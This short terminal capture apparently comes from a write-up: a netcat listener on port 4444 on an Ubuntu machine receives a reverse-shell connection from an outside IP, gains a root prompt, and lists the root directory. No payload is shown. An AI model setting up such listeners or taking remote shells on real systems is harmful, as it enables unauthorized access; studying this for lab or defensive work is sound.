 ubuntu@VM-0-11-ubuntu:~$ nc -lvvp 4444
Listening on 0.0.0.0 4444
Connection received on 39.99.232.178 57130
bash: cannot set terminal process group (495): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/# ls
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
root@ubuntu:/# cd tmp